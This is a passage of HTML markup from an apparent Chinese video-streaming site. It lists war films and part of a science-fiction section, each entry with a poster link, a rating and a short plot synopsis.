class="vodlist_title"><a href="/video/359054.html" title="得闲谨制">得闲谨制</a></p><p class="vodlist_sub">机械厂钳工莫得闲（肖战 饰）拖家带口随逃难队伍躲进山区，与被大部队遗忘的防空炮长肖衍（彭昱畅 饰）</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/358909.html" title="双塔英雄" data-original="https://viptulz.com/upload/vod/20251208-1/855d28c0b8dac6197d3339ee1dfe9e6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358909.html" title="双塔英雄">双塔英雄</a></p><p class="vodlist_sub">影片以1945年抗日战争末期为背景，讲述冀热辽军区为配合苏联红军反攻承德，派出连长张峻接任双塔山游</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/358223.html" title="生还2025" data-original="https://viptulz.com/upload/vod/20251201-1/2c4eb1189a7e9454429cf7c43268818c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358223.html" title="生还2025">生还2025</a></p><p class="vodlist_sub">本片以纪实风格再现了1938年到1945年抗日联军第六军被服厂女兵，伤兵医院伤兵组成的留守团在主力</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/355328.html" title="不是羔羊" data-original="https://viptulz.com/upload/vod/20251102-1/fe540df721f71db4a620e86852748715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355328.html" title="不是羔羊">不是羔羊</a></p><p class="vodlist_sub">Biography about the late great Dato&#39; Meor Abd</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/348409.html" title="南京照相馆" data-original="https://viptulz.com/upload/vod/20250729-1/d5a74eefbf91a0b9509aad388ada6fbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348409.html" title="南京照相馆">南京照相馆</a></p><p class="vodlist_sub">影片故事取材于南京大屠杀期间日军真实罪证影像。一群生活在南京的百姓躲在吉祥照相馆中避难，为了尽可能</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/354153.html" title="二战黑豹" data-original="https://viptulz.com/upload/vod/20251020-1/dc087959622f9709c7bfa8f4ffc95c7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354153.html" title="二战黑豹">二战黑豹</a></p><p class="vodlist_sub">随着第二次世界大战到达转折点，第761坦克营，一个被称为黑豹的非裔美国人占多数的部队，必须在突出部</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/353819.html" title="黎明狙击" data-original="https://viptulz.com/upload/vod/20251016-1/d933c4cff66f7a8fefb0f0a9d4f9e740.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353819.html" title="黎明狙击">黎明狙击</a></p><p class="vodlist_sub">战火撕裂温州，一对双胞胎走向殊途。叶宁沦为军国主义傀儡，叶清成长为游击神枪手。当血脉至亲阵前相向，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/353725.html" title="战争迷雾2025" data-original="https://viptulz.com/upload/vod/20251015-1/1245c8d1f4516cee1b90e87ec486a061.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353725.html" title="战争迷雾2025">战争迷雾2025</a></p><p class="vodlist_sub">故事发生在第二次世界大战的最后几个月，《战争之雾》告诉了受伤的美国飞行员吉恩和他的OSS特工未婚妻</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/349090.html" title="东极岛" data-original="https://viptulz.com/upload/vod/20250810-1/74ee62e4708b8373a73869a4969ee700.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349090.html" title="东极岛">东极岛</a></p><p class="vodlist_sub">二战期间，中国舟山附近海域，一艘载满英军战俘的日本货轮被击沉，上千名英军战俘被日军封锁于船舱内。绝</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/352405.html" title="战火狙杀" data-original="https://viptulz.com/upload/vod/20250929-1/19f93360d92100514b9dd7ccf22794c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352405.html" title="战火狙杀">战火狙杀</a></p><p class="vodlist_sub">讲述的是1943年抗日战争后期，丧心病狂的日军准备在山东沂蒙地区进行大规模“扫荡”，八路军驻沂蒙地</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/352214.html" title="原始战争" data-original="https://viptulz.com/upload/vod/20250926-1/931a05c20a1bf411e5bc970204b1e066.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352214.html" title="原始战争">原始战争</a></p><p class="vodlist_sub">讲述一支名为“秃鹫小队”的精英侦察部队的故事。1968年，正值越南战争最激烈的时期，他们被派往一个</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/352111.html" title="根2024" data-original="https://viptulz.com/upload/vod/20250925-1/394df6e3e1dd65039d4daa62ed88f946.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352111.html" title="根2024">根2024</a></p><p class="vodlist_sub">这是一个感人的故事，二十世纪20 年代，年轻的哈萨克斯坦孤儿卡西姆失去了父母，最终进入寄宿学校。男</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/351040.html" title="打铁花行动" data-original="https://viptulz.com/upload/vod/20250911-1/2f9217d14d7ea7891fb988fd55a5129a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351040.html" title="打铁花行动">打铁花行动</a></p><p class="vodlist_sub">电影《打铁花行动》主要讲述了抗日战争时期，年轻的共产党员彭皓天奉上级之命，回到阔别多年的家乡“皇家</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/350185.html" title="战斗吧木兰" data-original="https://viptulz.com/upload/vod/20250901-1/d056ff67b17ce64f4e9de109c93249c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350185.html" title="战斗吧木兰">战斗吧木兰</a></p><p class="vodlist_sub">北魏太武帝年间，柔然可汗（杜玉明饰）率领六万柔然骑兵侵犯北魏，屠杀掠抢吏卒百姓。花木兰替父从军，参</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/350083.html" title="难忘的战斗" data-original="https://viptulz.com/upload/vod/20250830-1/72e8fdc52888bc2d3320d359c16a8def.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350083.html" title="难忘的战斗">难忘的战斗</a></p><p class="vodlist_sub">1949年初夏，江南某城市。被解放的民众载歌载舞，欢迎解放军入城。国民党特务陈福堂（白穆 饰）以粮</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/348980.html" title="终极拯救" data-original="https://viptulz.com/upload/vod/20250808-1/cee65fb6e19606b27daae8e4bcf715ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348980.html" title="终极拯救">终极拯救</a></p><p class="vodlist_sub">2030年，太平洋孤岛突发致命病毒，面对岛上武装力量的生化威胁，由李超（吴镇宇 饰）、郭震风（安志</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/180854.html" title="迫降乌江" data-original="https://img.liangzipic.com/upload/vod/20220520-1/b1469f315b54b0a69ba9cdb2ae7ceb32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180854.html" title="迫降乌江">迫降乌江</a></p><p class="vodlist_sub">1937年日本军国主义发动侵略战争，苏联空军来华援战，金角洛夫率领飞行中队胜利返航时燃油耗尽迫降乌</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/346776.html" title="余战2024" data-original="https://viptulz.com/upload/vod/20250706-1/41382f94b97b6b619d2b50fca7aa3741.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346776.html" title="余战2024">余战2024</a></p><p class="vodlist_sub">May 1945: the end of the Second World War in the </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/343077.html" title="二战：凤凰行动" data-original="https://viptulz.com/upload/vod/20250509-1/8c816c480cf970147803586c96b1d748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/343077.html" title="二战：凤凰行动">二战：凤凰行动</a></p><p class="vodlist_sub">1944年，一队盟军突击队潜入西线去寻找女间谍的情报</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/343036.html" title="战·争" data-original="https://viptulz.com/upload/vod/20250508-1/734eabf2312318c0947509e65780a53c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/343036.html" title="战·争">战·争</a></p><p class="vodlist_sub">一支海豹突击队奉命在伊拉克设立哨站，执行监视任务期间，突然被敌军大举围攻。敌众我寡，在猛烈炮火攻击</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/342325.html" title="战争之翼" data-original="https://viptulz.com/upload/vod/20250426-1/daa5094bd4b2c452a4c4797bc953bd0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/342325.html" title="战争之翼">战争之翼</a></p><p class="vodlist_sub">它跟随特工班克斯，因为他的任务是拯救一个法国抵抗战士从一个隐藏的纳粹地堡。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/341991.html" title="战争命运" data-original="https://viptulz.com/upload/vod/20250420-1/b4ee0229c0da05d681df3630e1490e90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341991.html" title="战争命运">战争命运</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;英国&nbsp;/&nbsp;Meg,Forgan,Sophie,Craig,Allan,Relph,Jon,Lee,Pelle</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/309751.html" title="战火中的小狐狸" data-original="https://img.lzzyimg.com/upload/vod/20240423-1/db8b00f8d5b23ad0b9f9611436e6e57e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309751.html" title="战火中的小狐狸">战火中的小狐狸</a></p><p class="vodlist_sub">在战争开始时，内向的年轻士兵弗兰兹发现了一只受伤的狐狸幼崽，小狐狸在树林中孤苦无依的样子，让他仿佛</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/340238.html" title="失控2023" data-original="https://viptulz.com/upload/vod/20250321-1/e5abd22ca8b17ffd02600d155313a84f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/340238.html" title="失控2023">失控2023</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;英国&nbsp;/&nbsp;Beatrice,Fletcher,Ben,Foley,Tom,Snape</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/339603.html" title="深山狙击" data-original="https://viptulz.com/upload/vod/20250309-1/d2391c440ce99f6dd947f906ad39afcb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339603.html" title="深山狙击">深山狙击</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/338610.html" title="犬王" data-original="https://viptulz.com/upload/vod/20250223-1/f61b5356fad5bce5de8ad100141f7e76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/338610.html" title="犬王">犬王</a></p><p class="vodlist_sub">取材于抗日战争时期中国军民协力以军犬为武器抗击日本侵略者的史实。地下党员关汉良为寻访良犬乔装来到武</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/337229.html" title="谍与蝶" data-original="https://img.liangzipic.com/upload/vod/20250201-1/113ca712a81561e392ee831ce22abb24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/337229.html" title="谍与蝶">谍与蝶</a></p><p class="vodlist_sub">讲述的是日本战败投降后，上海日本守军妄图在撤退之前用数千吨TNT炸药摧毁上海。以华克之为原型的特科</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/336634.html" title="柯村风云" data-original="https://img.lzzyimg.com/upload/vod/20250126-1/5fbd42cc3377a913dfca15ff41866e32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336634.html" title="柯村风云">柯村风云</a></p><p class="vodlist_sub">电影主要讲诉了方志敏遵照中央指示发展皖南地区革命，发动柯村暴动，成立皖南苏维埃政府，率领皖南受压迫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/335598.html" title="要是晴天就好了" data-original="https://img.lzzyimg.com/upload/vod/20250111-1/fbcbd6eec0544d495eebe73f47b9eab4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/335598.html" title="要是晴天就好了">要是晴天就好了</a></p><p class="vodlist_sub">本剧改编自自身也有护士经验的藤冈阳子所著同名小说。故事发生在1945年的菲律宾，穿越时空的主人公，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/335257.html" title="战场2024" data-original="https://img.lzzyimg.com/upload/vod/20250107-2/ecd67758b169ff68e3d0e4010cf22a2e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/335257.html" title="战场2024">战场2024</a></p><p class="vodlist_sub">这些是第一次世界大战的年代，斯特凡诺·佐尔齐医生在意大利北部一座大城市的免除诊所度过他的日子。在那</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/335184.html" title="绝地重生2023" data-original="https://img.lzzyimg.com/upload/vod/20250106-1/5c5736c773cfaa839bb9b6b7f403c9c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/335184.html" title="绝地重生2023">绝地重生2023</a></p><p class="vodlist_sub">讲述的是1935年红军长征面临生死抉择的关键时刻，行至云南扎西召开了命运转折性的扎西会议，改组了中</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/334074.html" title="6888女子营" data-original="https://img.lzzyimg.com/upload/vod/20241220-22/d438a815f4476865cdfa1e812c62dd46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/334074.html" title="6888女子营">6888女子营</a></p><p class="vodlist_sub">《Six Triple Eight》讲述了一个鼓舞人心且不可思议的真实故事，主角为第一支也是唯一一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/330359.html" title="志愿军：存亡之战" data-original="https://img.lzzyimg.com/upload/vod/20241017-1/a1a5b92bc5ead69a90da1a4c2e2953a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330359.html" title="志愿军：存亡之战">志愿军：存亡之战</a></p><p class="vodlist_sub">影片聚焦铁原阻击战。1951年5月，中国人民志愿军第63军刚刚结束了持续一个月的作战，就受命进驻铁</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">科幻片</h2><a class="text_muted pull_left" href="/class/89.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/256672.html" title="野性的呼唤1987" class="text_muted">野性的呼唤1987</a><span class="split_line"></span><a href="/video/177032.html" title="世界之战" class="text_muted">世界之战</a><span class="split_line"></span><a href="/video/216171.html" title="发条橙" class="text_muted">发条橙</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/356082.html" title="铁血战士：杀戮之地" data-original="https://viptulz.com/upload/vod/20251107-1/2ef75d3bbcd2399476815eaf61b6111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356082.html" title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></p><p class="vodlist_sub">跟随一位被部落放逐的年轻铁血战士，深入一片连宇宙顶级猎手都闻风丧胆的险恶之地。在那里，他将与维兰德</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/359712.html" title="天空的另一面" data-original="https://viptulz.com/upload/vod/20251215-1/245fbcc07af1748295c27f937ffb9b51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359712.html" title="天空的另一面">天空的另一面</a></p><p class="vodlist_sub">巴西政府以经济复苏之名，为 80 岁以上的老年人设立了一个永久性的强制垂直隔离制度，将他们安置在一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/353553.html" title="创：战神" data-original="https://viptulz.com/upload/vod/20251013-1/4bc642952982b82ca0850db4b53db107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353553.html" title="创：战神">创：战神</a></p><p class="vodlist_sub">《创：战神》围绕高度智能程序“战神”阿瑞斯（Ares）展开。随着这个来自数字世界的人工智能体被派遣</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/358232.html" title="狂野时代" data-original="https://viptulz.com/upload/vod/20251201-1/50654d9b340300c7545037f98fa98f37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358232.html" title="狂野时代">狂野时代</a></p><p class="vodlist_sub">影片讲述“迷魂者”（易烊千玺 饰）通过体验视觉、听觉、味觉、嗅觉、触觉五感，跨越一个世纪的故事。而</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/357614.html" title="比如父子" data-original="https://viptulz.com/upload/vod/20251124-1/53f3ec073a470d30f71a69b61dde9ec7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357614.html" title="比如父子">比如父子</a></p><p class="vodlist_sub">十八岁的邹桥（孙宁 饰）在父亲（宋洋 饰）葬礼上失声，无法出口的悼词成为一生遗憾。十年后，邹桥在虚</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/356071.html" title="弗兰肯斯坦2025" data-original="https://viptulz.com/upload/vod/20251107-1/166f9d0e8ffdecc043a1c52a9402a45f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356071.html" title="弗兰肯斯坦2025">弗兰肯斯坦2025</a></p><p class="vodlist_sub">影片改编玛丽·雪莱的经典小说，以天才却自负的科学家维克多·弗兰肯斯坦（奥斯卡·伊萨克 Oscar </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/355553.html" title="逃离51区" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2652564555.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355553.html" title="逃离51区">逃离51区</a></p><p class="vodlist_sub">When conspiracy theorists raid the famous militar</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/353953.html" title="了不起的外星人" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2926256325.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i 